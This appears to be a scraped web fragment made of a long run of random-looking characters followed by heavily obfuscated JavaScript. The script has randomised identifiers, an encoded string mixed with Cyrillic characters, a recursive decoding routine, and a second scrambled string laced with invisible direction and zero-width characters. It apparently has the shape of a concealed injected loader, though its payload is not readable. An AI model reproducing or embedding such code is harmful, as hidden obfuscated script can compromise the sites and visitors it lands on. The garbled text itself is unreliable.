bB3!f59Y9c966bb~165c1Pb6bZ5172195cf66ZF237FZ32D75bfX639e72c48X3409ZDY328BY4F29bXF4B8Ff9418Zb2{5b3f814af=d68a6FX5770BX68afG466b6db637eDX308ZDX3a89173a85P974DX2946D028909c3450XB48509X134Zb1~Y66a85Bb2ad319ZP6516XF850B8c45c78137178c63B74d9328ed0467X2771d42F76db3357db2d88d33d89e63c6bXX3497e6%094YFfd6eab5667~35bb7{15171[[base64])158YF#65Db4.BBFc21951BX156cZ31Y71Z81Fd3D62D87d27688D980ZY2388d6228Y91XF2794XB4299F047fbfd558Dfa51Y8ff72BZ579e#452B0&b2c4Fbc136YZ134c2~96FBD1b7697ba277eD52c83DY74d72d89X1e47ed33796D84145B9f38ef03Ba4f342Y2FF10a0F55B83}151B0ff5fbce16f96=82374=B6779D73166d32Y81D82F86dd34D22X39YDe781D63a99db4456e63bY1Z74Ya0fd45afI2Md5e.a4fY3ff5b78bf206B1D[370c71X75cc237aD1287F1779D42373Y3X0389ff12693XY4198XF469df44Ba23a9Xfb4796F84Z9bK4225fb71e70a51269c0176eZ51c73ZY21c81X7dc2265BD41e76ZZ307aDY267fabe841e23c9Ba84298F73ca0a7X653YYR158YF.65dB4686bD4FY67be156cc31YbaKe1F7ece6BZ7DB29d41f80d43333d8268F8f:b8fe63Y94a1F27Xe33773ZFPc51f64eaaad57b0L259af^962aaL01573dcU26Fc61D74cb22BZ1f75d1292ZD92D31Y5DF38903Y80e43c89e63c45afG35aY13da2X24B90F94Ba7B05DY3F81e63GY60bb:86YB613698d@56Xb31Z7BZB1Z6e812570ZF2b3c943d75deX73eDZ3882ca409bX84Y96F34952c63Za5aeS55Zb360Y6fb236e-d63be:b6dB9166c81DZ318add398De6369F1780X61c8590f12693XY4198XF469DF491f5f96Da7=058%248ac-451YXM4=d77ZB2269+56Yaa1358c11Y73bd126FD01d7aD0d978D0257ddce380DD3780eaU880X92e97F54597XB4bY5f7[1aef4496fb45Da7*Z5fB31369B512688ZT46Dcb1B6dZ1217BZDD774d12b74dee18cD83382af2790ee3e90X4449XF0FYY7ed4269YD5b9c|84e83|65Yb4LX2XY6HF6DBDGF63c31d6f79266cc1X72cd02986db2466dc3756ce3795X5378bXB4597Y13X9Bf53Xa8YB4Fa8S55YY3X74da7]366BBDY52bbU069Z11e7477246YBFX72YD02D83Y92Z80da3454ZZ357YX32891f0368bB3F69aF33F64c1195F:44Y9Fc7Pab9Z16aa2?b146B145XZ41c70c3ZZ70c91530bb242d84DB32e1ec73DZe53c93ea53b0M854YD3099a2F959c23Ya3%93FY8ed569b*463Y9FX2669105ZZ01271c7Nf29ce146991D4838b346ZD5DX35DX288eX63a8D963a93dfQ461B9ff8Yf3FZ53YYG160b75e67c71F70Z91972cf237Zcc24c9W46D76ZD2D96,e77dd137ZZ12Y6fD8377dD2fa3De82Z9be53f99Z743a2D64ba3fcS7acf2476fb25b69124aB3bc13bc+66cZ4186Bb0192279D0278Fe3439cXZ499Zf14f9ef84ba2fa55B0XX52d8414aY1F84fb6|b6ZZ01570Z31b75c71Z7ccf2479D320bfdf57c0265cZ5Sa73B82180Z61B41862375cf2741e62c81a7ec97a34c84XDF64dF640Y6fe52Y5XY535Zb3:Y61?c19BYc76875FX6770c71X75D47784d97Z89XZ3B94e8439Xee4797F04Da3f851Y1.a82eb5187f0359eX34c9Bf8529B,5V8a2S45ZYD*[base64]&84dB6FB646dc471b7Hc3477177d7cF066cfD82F86dd64D4f091ea3f98B02891d63f84XDf64dFY4095BDP0Y0,7S579XF5861b8^f66ed5d791B72Z71X39b11a5fc8,d767fD683Z91e4689268F8XL278e1ea4198XF76X3P2Y3FZ51YYZ23aY3e85196ff*85f{Z52Y7cf12YF19178bS16Y73ca2178ff6c8B2D84d9304bc32c71da1f8891X895DB30589B3B49bd339ZY5FZ53aa519d{153B2%8506af55e67be156cc31YZ1Pd71Z32278Z0DY72D8X039ce356fd8X1388Fe646af2790D53X83XZf54cF93F94BZFF9D[5-478ee5760B7}e65@265YBN46Z77?f277Zdc3089DF3b8fe33c8ce33B9aed469af549Y2-47ZX52Y93D8414aY14X94X91154f25b59cd43YZb5Qc63BY52aa121eB41c247FD92X8ce961ca~f78bd262F863379ceF639e43f3Xb228919Yf1489F3c99F34aa4b147afb9156ac8137cF45DY2&B50B9c219B71F1X82X923ZX2943BB2469d2178089X08dd3284X933151Y8ef63D9424bY2f950fd4398beWBa1I916B7c254bdc96a72db53BZ,16YYF182178256bc0X62bc9XY4087FB71daX33Y91X895DB3056a339a1YX505Yec5561;3:Y73XB5499S247b0b910BD[3587XZ36181D91F93@9727bD229802D73c8XX3BD13946X9f284XDF99Za2LB83ec319aDF4851Y8559bF0165Bf91Y71B72BY1QY136YZ118c5Ib6086d369d1DX7e8Y1Z8591313aa31B84c93277X0X940ed3388B0F398F04Y9ca61a90f9^259B0!7b2F665YFJ96391+d6ca0156dc6D15cZ5ce257Zd32Y812X74c9f13cZ7303990X73X95XZ439a3597F3FX94b4Rb5ef01067b71198Q1PY61B8{F66BD146b{668c4cf6585DD2FZ1X13988e269d2DB3289X0378ee53cd73995a03657adJ092B3P959B33YY3YZR35YB1*85fb6;Da8Ta6671I7287FD16384db2ab41d267dD42b82d939c32Z358ce33a9aI37BX42992d74049a03e5Xb5fc5Dc7?1a6fe58aac2637dF55e67be5Z7cd41Y7BX51fc41Z76c8X0829b137c85dc7Y9bf13899=33DX23Y94X6FXY1B9319Ya3fa98b91056b7215BR058b2^41cbcd74fb8fd66ab141d74116XZ8117B7X233Z93da4XZ42D368De43bd638949f2Y939Zf34YY1F84fXD]d64B73ea7B0L75Xb5TZ631056abd11Xb31c29caD566d0DZ7D85:f7881d82F86e64Fc73075DX238c95XZ89e64089f3F69bB5%B52c63cY5aeN55ZB34XB0)Z17Y2%b146BZ21970c76586dc2FB61f287fD62d84DB88ce2349962B94Y1434dDX4854F6fd87f0F950a7FX5eZ73FY8XD569b:4GD64:15XB8*16b6e132c84ZY3XB41d267DD42Bc628848f1Y838ce33a91X83fddfd55a72X97Y0f74eY5FZ53P0469BZ1RXY3-Z19bcZ556Z0ZZ6f75ff6871Z81f76d63Fb72065ZX137Z85dc79d63079e3X68bY5fc42B62c959Xf54ZY33Xa0FZL792fb.45Bb2N960B75576ZD1fa6MF186Fc61D74ZB78be1339861B8491313Dce3844X4XD77X0X94097ee4eb72F98dd468BF4FD54}1479ZZ2;7a4B5299fQ81168BF16B3T55fB7d150BDdc7Dd5DZ45bd266bD419828BX28Fd52Y50953Y9B9Y_e84edf64dY4fb9ff2585Fea535cB3*Y61b8HfbcO2577dca6780d72Yc3DZ3483DD64cdD62D84DB3289367cd1F744e1FB51Y43D57aeFD57DX4750a7fe55YZI3a0BF609bW4Nd64BB1272db53bcP16aYF182178216bD1297Dd0157e87DX358Zf548a4e849d23B449Bf249ed40a6ad38Y1YY)158YF&65D@26370111ZY3IZ156ZZ31Y71Z86dZXdb7D87|X7780D72e85DZ33d0ef91ZB343d94eb42Y2~b83XZ319YV0369fX44d92fb4aY7N14Yb4B754Y7?91Bc0!65b81c66d7D265eZ7@Z757Xd572ZF2972DZdf8Z8dG13BY2F750b22a939ZF390ed4790FYFD95ab1F59c1156XD048B1ba11aeTb65ae181bb81b2094ZX388aX345BD266bD419828BX27fDF3946de3Y979a3a65af1196Z0-F6df2,B62B76098:146afb8-f66BD6Y6bcd36YZ151e75ZZ237YD1697Fe069d2DB3289X0378e267Xe6F284X63X8Ff03953f2K259c23Ya3e85196ff%85FB6]DB4BB1c86c05DZ0X058Z1ZY2178ZF677dde4882e93X9Yf971da1f8891e89Zd23b80X92X97a0f7a0XY50Y8fc4F58+52199~247B0164cb5fa63a81160bd1760cacd74BZ267Dc5297Z8D3278cdF338DFXF98d0397XX7f047F43a8Fb5faa1baFF73X9525Bb2:960U71Bb9Q560afZB287Dd6328fH770b51X63ZZd52cD51F85dd3184Z9323b92X940DD3092Y42F98a1F84Fa6fd54FB:D9Ff25466.51e6cF65f68BF166dZD36YX175cc52b61ZY:F78bd2675D22c75dfe27Bd14083e7R44bF0368Bb1f69Dad568eF73cY5YX#5a5Q15X6110Jf83f9626bc21970106cZ9d470Z91530cfe48590f34099X940a9218YZF387de6ef46X6429FY25250c43aa3acV35Yb151ad:Y15b1}Y56711025c7D13481da2Y81ea62ZB1079BX2730872481db248XZZfe53D3ed919B+f85eeF74Xa5FZ99f65099T34173Z8486aF55X67BX156Zc31Y81d62b8Ye53287e33B8XX34495ea3f9DXF44a4f74Ba0FZ57a7FZ5Db1?358DF4851Y8FF56YDQ46eZ4176cc82473c8277ecf2481DX2b80de3787dc3897e33897F13f94F2479bf077X0X94097XX459cHb58ad:d65B4-968B9@X6ec2156YZ61D71Z62681ZD2284D22787DX2e83#a737cd32a81d82f9Yed4297f44d9XF351YBFY4Fac_156ab_Y60B2:764Z0KX63Z11X6Ybf1c74Z61ba2SB146bZ21970Z73083D8388Ydf3490ea3B90F14497ec489ZF150YZF84Da9W254Y9*a5cb0&58cf5fe55acI35Yb11b73Z41975d32075d42d7Zd12F83d82d8bX23489e54290X5449cec419Xfc489d248D96ed449bf249B1H75cB1116bB8:d6eBD1272Z8196eD21X73D32c7aZF2f7fd43489DB30b7202980d72X85dc479cef44Y1fc4bY0fe5aY7FZ59B0.358B7*B5Fb4116bbb106XZ9176Zc91F73F8616ac1186fcf38B0195XZ7&c757XD57ec82X86DY2D72DBX43b92e98DD2474Fb4fea2DX138BF439a2}83XY7ec559YV362b2}35568Gc57b612237b245ZZ5,Y737cd380Z61B4186328Y8bFF75DXX73X95ec8YX6306Xf13794c74aa1fb4465P65X5cZ246afb8Rf66BD66b01568BZ1c72be1B718829819a127Bc0296eD7X037X33B3ZY0%741Y8FD5BB83099DX478cf5fe55L15968R9*869d349b2bb1269c069B3186Bbf1F75Z11X748B2c2B91157X87de358c357Fe4378Beb418dXY4057F9128aF338a1e64f58YF4ZY9R34cB6b95667DB51BYZ31Y71Z86Fb72178c02477882c848XF76FD81D86ZB343D944187DZW247eb44Y1f63f51Z53bY4YD{45bb256YF#[base64]&B50b9c219b6136db62023be1a7BD3D64YZ0293289X037DY2a8YDY3e89Y02B949Df44ba2f950fc5462f952YFS44D9bW4SD64BB1272db53bcO16Yaf1821781572ZZ157f821X76cd2378e0e357ZD363f96ed44YZ|059Y0;48aF3fc53aa.1abFZ55acO853B5]D55B7c651baZ31a71c81f76dd328Bde65ZXD72X85dc338a2e87e43982Z62Z86X2459Yaa319YY3FY51Y8ff56F14dYXM645aeb7;X65bc1c85fd66ab1459c2cb22BFd0349b117a83DY3188ef44Y2e445ce374097ee45e13990X63Ba3Z139a2X75095fe=75X]b51Y6cd11ab=X626dX157Z0c92077ce72Z52B32bd262F86dd348be28FD52a519DFZ51aafa54DB444da4fb52a9O0YXef5Ba1d659adR76172F9626bc21970Z71ebb#8717YD1287fdf48c0296eD71c858eX592D82d53983F8ff53997Y2168cF5fe55ac+3Y0fd57YX{815Y0~91269c0176XZ563bf[947ZY106Da0237Yd41d3edf37449XF14aZD363F96XD44Y4[d85XX339ZX14a53YY47a4FX47b1B45fYY+b55BY,664B8.71Y8XR46d76cd247B146YD91c809dX483d3397ddbXF4Zaaff50Y9F054da434ca3FY51b8)D68c21F97[045aef35c65BZ56b9Hd187aX359Z2cb2279D07BZ62771d62280d42345Y0f24BYD258Xd33Z81XYF34YX4479BY61Y90F9N259B0L7Y1Q14DB0)Y19a4]d166Dc41b72Z963Z61a328cX13c8d147d86dd348bX239Y0F54ea128919af1489fF64Db5R962X54X57YX)55cBZ259dT64bB4F9626BZ25ZBF131X92)8717ad1287F1Z79D32Y84911Z858XX53c93XY41db3X92Y7,759B2O460B51391FY!35YB1W868Z52072ZB2dY5OX53BZ;16Y73ca70cd2349ZZ207YD4D94dZ32Z358cX33YX72d82aaf587ea3e55B1~55Xae178Ff83dY6JZ42YBB6264ZY31067BX156ZZ360c61662ZY1673Z9D26ZZF247ece2878922F448F2b4694462Z99F0479eF54ZY3FY94F74Da9+1}4aab22660FX5Y73ff65YFW26Zb4f965b5~f67ZBd87587F01683da3188DF368de484d8e948de3Y53ef3B8BX53DY1d94cY9FD459Xb8566aB5516ZZ611af~b24B01368c2126cbcP16DBD176FD3X07X8FX9348c29859e2X83e91F8bDB358Df1268XF63c9Fee549ZL0!dabBF}aa8-41D89ec419BXB4595[651Y9ed57afN43188d6886XDB3289e0378XX53Z93XY84X73d99F1F499Y21650XX4a63F348YXe450a0FY52B6e460af{f43BD!Z24c2d33Z62cf267Dd42B82D93087DX89D43589X8e886X2FB88e03X8Xf43c81XD3D97XF5360fe-F69b459Y710108Z1067BB1522bfd1+976ZD247bD22980d78b6fDZ338YX1388fe63DX63096ee42959e4436a3fa51a8FF56[Yee5Bb2T960B7GXa8-B61bd1518BF186ZBBZB3f7917738c187XZ81b85cdMf88dc2b8Dd33648Y0G92f9cF34YY1f84fef4354b349Y5BX48b2Q94DY6%244B0N05Yb21623Z21B6Fbeda25bf2277d1217BcbX57Bd7F06fB51972BY2482ZD1969c31b7fB0FBa8fc^960ba=5Y3FF18Y2TZ63Y7?05c9e&Y5aB4SZ707d1c75c918347f197cd12B7Bd5253fd5314aB91c62bf1Z6bcb288ad52171cb2387b8K3Y0@41168c2LdYB+720B5=965b9F56XZ21173b91c2XZD267YZ9X23Z87df7ZD8F181d63Z6FX83c8Bed3396d038Y0X64998fe46aaB756af}3526eB957B3ZZ4195F145B0fb5397,159YXdb32802b76D72B8a8Y2F7DX6X662e63D91XBF88Xea]393X84e81FY4e9DFF45Y8DB57a6?63Yb4)[base64]#d8Y(761aa142Y80e66eZ5KB7a80GY338XX02B8fXY3c87ef418ZF04B9de84cY7f944YZFX49ad[85aa5LD5fYY1264YF136ec0[B73Z51078FB1e78c361BDd652aaXX58Y4F568a4)94fbce54e74e1388fX63D942X91e7439b9X459Bf6FY6XY846a2bb4BY0]62aB4-B60YXfe3fB9)459c3;F6ZZ2d372cb1F6e8aD52XD32984d1337FDZ323d9b[42a97XX459Zf34Ye8445DXB4B95ed4X9eX64cB0&951BBdb65BZ115fYFX56DZ4[Y797F1X74ZFDZ36811F7B943379DD367Xe8-892X93e8Zdc2197e844a1e94D5Yf94faaba_56eBF!aY8%41d8cX9438ZF62570c82F81cc3386D13888F11784db3289e037D1348ae63X41XD218bF0f468Y2409cB5459Y&038Y8FY4eae{85a90:Y55YY1460bd1324Z31c70bfDB267f2670d5287cdc327edb313Z9aF42996XD449bF249a0F7Y3d945a0XF*175YF4Da9Z252Y7^d45b5.75bBB15679D1762b7216Dca2031d0297dZZX8338Z3581DZ2b3f9dF72c99F0479XF54Za3FYa6DF40acF2&478b250acZ555aa1048b8]Y5ebe186aY01Y65ba2470cd2334D32c80ZFeb368f3B7ce82e63X63Y94eef553YDe24fa6fd54YB#259B05c8BS461B6FF1185bf5db9D262B71D55Z5176BZB2577ad2772c7317dda3041X0398dDZf8439c3X97f44992d44YY5ab:96398%55cb3.[base64].8227YZ87a60ZD247bd22980d72Xc82b81dd3538DDe65a941883XD3855XB3e9YYB3e96FX4899f234a4Ka4eace94FB9U5626a1d746fd72974DD2b85ba277eD52Z83da3188df36d2X458921681eb3653e23F99f04a57ef4ba2f05490f94BB2FD]c6dba5F71cbV06DZ41b72c92077ce257c222Y9XD85ZZ7317Z992885DF36909D3591X8369aZ73b96eb43Y6a9Oa57FZ#X779dOY61B8=F66bd146b,55Ybe1D5fc8DY7ac3157cc7D64YY1F832ZXX03D94X57fD43897D94254e53994e941a4a71B72Z9;3a9b164bbB615Y7fc60bf;16Y7Z1Z65b71X6978ec26Z2X02bZ51a7Xdd1F889Y2b7FDY2f87XYXD619b4155a03e9YB3529cXF58Y8fe58B1bc1B6Xb92073BX5a78Z3697ad1)976ZD247BD229DDc11885dc338Ye138d53b8BD73F8Be83e47f03Y9YX73fa3B04d5Fad5f45B2,960B7(X65bc13bc]66BB820627Zd42e7917738Z2a7aZZ2080DY2Z48d3ec90c42X93Y3XX88dd41Y0e24B5dFD4698ff4Y65B04Y9fV362a4+d1FB0J45fb4:c6f7BD520BX1a33D12173Z72781d3ee7a93376dd93483Y1XZ51YYU1599F-04Df2K45XY947Y3BZ5Yaafc50b0~Y5c79*31Zc0f95ac6|c2Y75da3886d13694X22d92f03b95e07eDYF391e13387X74193YF3Y53F7269fFZ519YB8R3a7*[base64]{45bb2664ab7~X65BZ136a1861bd:a6Zcbd963bd144ZD41a7ad7#67YDB337BDB298d9aXB90e63793f0389cXX47a5ebff60abJYa7b0247Zb5674dba1168BF166dZ41Bb5186eZY2225c1D34781}570DY2542D82b87982b83eb3586DF2191f73b99D63Za6F24F57[Y615Zc41661ca1881Y7146bc21970Z71e75197b7aXX28cdX470D02477D7346f8eXF3Zd8f641e54846BYF453eb479Xec507dF14Za1F95c5Fc3=dB2c955b5!95cBZ19557cca2b7814107DD42b82d930e4e73e98e38cd63b88f0324Za4fe49F23Z9ffa41a6FX22Y6f8539e*854B1+736b9FF62B1ZB6cB61663BB1F2D65D22980d74a942F76dc2Y88e3N42794XB4299QZ9ae14795f34X6f92FF56ad(45bb255Y5KbUea8Gb63B3?65Za3_B75c8cb3F79d22999bf2Z83da3188DF77e03D89D5e986XZ3Z88f03c99XFf892f54bY8F05YYDD14aB2FX5Bb1c25671bf7157c41b72Z92077ZX25c5192Y891Z7Xc93281D0308d9X2X83e9118FDF3X8DXD4Y6fFD2496B1]29Yfd53b0F862b5c55ZYB&b696Dcb27c31b77c11131be1Y7bcf226eDDdb4F89X285dd338195F6419Y3295ed4d4dY2166DZ4FX9aB5}3b59b!85Fb6;D64BB1269Z017b7^b1c7bZB64Z71f6fc2185fZ7318490de87d1378fe3365a80XD449bf249Y0f74Xa5FZa7fc5Y58)YF05DB4+b62B91067BX156cc31abaPe1F7e1b65d11b70c12b7Dd7ea76D62Y88d1357XX62f429fF647f53e9YX749a8B648a9e0499eK75bY5da5db31058c215216f:774B51476791e68d41e73Z42X80daed79D92d8bd43881e93253F34593f53D83eb55a8b345a8!050a3F940a8126571daL06Dc41B72Z92077ce257cD32YZ62482ZBdd8F75e23990e73e95XZ439Yf1489Ff64DX74Ya0fc5457f3T579B34eb0fb64B3@262bfD05ZZ2GZ5fZ91148Z61675c424818Zdd86ZX388Bcf3781d4XZ4aB3d9469DF44ba2f950Y7FX55ac?35ab14d6d}c4eB0105769DD17b1146ZBZ(F65ac147Xd1X02Bc7e783DB3781d1F18Ye03b88XY3693X9f266Y0f994XX5498eeS364YF4B6b=75fbb|55575Qa5ab2171a8Xc82183X63D94XB79D8d93Y852082cd3685d43491a22d91dd4955DF459cX84895ZB479Ff94863F7126Zb75373%262ad166b77cf29741030cc1573Z318808be33d882385D03988d73794Y5339de1366dF0459Ze74b98b3;49cFF57b7b7156fBY5676115Bba1371b7d12961ce257ZD32a81D82f86dd348b3f2390X73e95XZ439aF1489Ff64DX74aa0FZ5457f3U579B34XB0fb64B3|262bfd060B51b43Z11170bf1f7ZY12f56c8X334ZZ2F87e7F28ae23X8Yde3889de4894F14752B0193fYZ_35ab1]85FB6HD64BB1269~51774ZB1Z7B@f2FBB1b67D02757ZB2c84951f79d0eb3ZX4308XXDef4Da7F28Zec3c8ff7309Zf746a7-45Y65SB54b0FD5FBXcc58BB13739F1773BF136dbe137Dc9267ZB92580cf308de3ef4994428BX73496f5K38FF24Yaad64XYYf64Ya4f54YB4,05dB3F05ZB7#667c41a1d91ZB75BX245bc72271d22f8590e77ZX2327XX6328Fe5f64X9Z4X34Y1f84fa6FD54abN259B0*75eB5QZa8c854b4!069Z0F064Z51d2eZ91372ZB296F89da82ce2c8B8dXB2390X73X95ec439Yf1489Ff64d;1#45ea9116ZBX1565BZF461B8&F66BD146Bc21970241Xb8{D77BD1928871b3684361Z89X0378XX53c93XY4198XF46X04399f5489Zec]c9afe55Y9(31061D95Zb41412af[160baQa608dZZ2d78142f67d42B82D93087DX358cX3977bX83F96ed449bF249fde14XY5fc53YY*1b599%65db4]B62b954B6-16YB9%868Z5d660BY1149D11777D4!377D83078D8268Y97X880X33996DX489BXB3a9Yf8FZ5dY8H79c[2529X-652afT516aaZ513Z5ab186fc61d74cb22791535ZX2771D91f7FdcG37BD32590de3d48a0FY45DF429YXY3d93DY42YZFF;276b05eY7^350B2111fafI46aa0|967B7~Z74c01d7384DZ38D52762da2f7Dd9294199^22895ec439aF1489FF690F349Y5FD:0abYX225cF759a4KD5cYBJB6879:95XZ4XZ6Yba1968c8254Yd8FF718cDD75D82X8bd33d90Y03786X64448Y6Kf35Y2f950a7fe55ac^3aebf5bB3^F59a9c956B21367ba#67573X7217Y1172ZZ177684f41Y87DX358Ze33a91e88BDB4144e9F266Y03c5ce8489Zef4fYZX71247b4|B62b91067be156Zc36971X51fBBdb67c71b6eZX2B67Y0Z6338Ye1388fX63d942e91e7439b9X3e4cZ0FYa5b6469B)126aaH757Y4,05cYZdf5FB3W666Z3f862B71f2Y82XB117eD52Z83da3188DF848DXF3bdbF797e03299X4F368Y14f98f441a3N210Y2fe55a3^743YZFX65B0BF1c73c423Z0Z93D77256XZY1779D8e678D42b79dd1982d43B8695F943X3ff9fX83YY1XZFB5fY91167b7115c]2@a6Zb85874P559B4L961Z4Z73c75236cc81577d6e476D22977DBK87ZD72c84X7ea479XXF4eecf468Y25099f542Y4R311a3ff56Y4%835a9;459B114177Bc565811266c1166Xd1D43882ea4090ea35e0f18DX5418bDBfb90X0389Da0144XF3fc5eYY{3Y8!7V869B45f70+Z64c0_Y5Y7Y1769c1Z83Z761c2486d22Bd02F306FDZ338Ye1388f43469df742dd3F8aF34291F14X5Fe9439aD25YY0[05d8cJ061B9+161YF132071H969bd}e6D7Bdc27861B81D11D85D12e8495294492442a97ee459cF34YY1F892f54BY7FF%2adb0245XF95bY6#f5XYDQD6a7BPb60c6XX6cbc1B6Yca274ZdaL1738Xdf77DY308Dd53f92a23988X8464aY81137Y4FB52Y9,057aeN5B0Z14Db0[663a7^[base64];564BB?a66b61c60bd1a65c91370c5293cc82b8099288ZD02d4cDX3X61X23464c5{278ba3489da3386Z42a6Bb4277Zc661Y8*e5cba153659Z61d74ZB3XZZ1379Z72580Y1c43188DF368de481e73783XB3794eaF391f53996YX^654|6XZ59b0@75eB5?c63BY55Y9135799R574B71B2XZ72378Z4DB6Bd31f84d32282df35427aX73X95XZ439a4e329Ff64DY4fb52|049Y5F254B3c14ea2^c5092fe6db014198dc775be1Y67Z92836Z31781Z5:773X225898X419893257Xa4ef8df13592YYFB9YfaQ061ac519fQ8,883F761Y9Z41X69V76baf;c2475(D70c6156fZ4d63782db5794;Y4Zc61b6ZZ51856BZfd46a4DZ49Y0F74XZ1NBY6XD53a1FF5Y7b9e27B5FZ62b0{X698Yad1Y71c81F85DZ249f1b7cZ1197YZYDZ599bf3448FP991X6374DZZ3890e44957ZZR651ZB53a8f9?f8eFY52Y6Ob198fc813abUf5Z6Fe971Z6172DYXba6bZD1881d01F7Fdced77d12860e82e8eXB1a8XXF478FXF3da1YX:49fF05B9dFF5eYZBZ1863|066b6}26Yb6136972D16580ZX8066D32aca1e2F8Xc7348BX239D5f589DY4543b7&e659FFD73B5@D59a95Zb398Q55ZB3~a69fd1DY91166b7XD5Xc9c7247bZZ68882470c81Z81YF208B89e63D8Xed81a13586F1XF63ba114bY92257Y75aB1ac4868FZ4DB8B62a81d81270ea1e6e217873[F2FZ3147f7Df1489FD937YYe53e95X396edd23F96XD44a33757X34BY0F12798Q3(15eb5|6Y2Z256a7121084DB326ZZY4F78D1N976ZD2d7B2D1380d72e852141DY337De52B8bX8]f87df319Zea4954YZ153ba8ffb3976164cdF34YZ61d65e05cbd,25YbbIB1Dc61469c12434c12175c62531ZB2X84X12993e6e98dDZ3Z9a863799X44d9cXB4ba8B9439Df42ZB4fa5aB7X65YBB135bBB[96d7YD063c61c79Z12b7Xce1D7ddbe4408b288eDX2Y92DX3b919af98da8F6Y88eFB52XX(eY7P04Yb2f858b5dc54acfe69B7162179X2_8D2d53e64ed37d2197FZD2B86Y70876671F\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ 